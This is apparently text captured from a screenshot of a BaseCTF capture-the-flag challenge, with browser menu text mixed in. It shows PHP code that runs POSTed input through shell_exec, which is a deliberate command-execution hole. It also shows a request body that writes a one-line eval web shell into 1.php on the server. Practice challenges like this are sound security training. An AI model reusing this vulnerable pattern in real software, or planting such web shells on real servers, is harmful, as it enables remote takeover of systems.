 不安全 challenge.basectf.fun:41051
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
<?php
highlight_file(__FILE__);
shell_exec($_POST['cmd']);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://challenge.basectf.fun:41051/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=echo '<?php eval($_POST[1]);' >1.php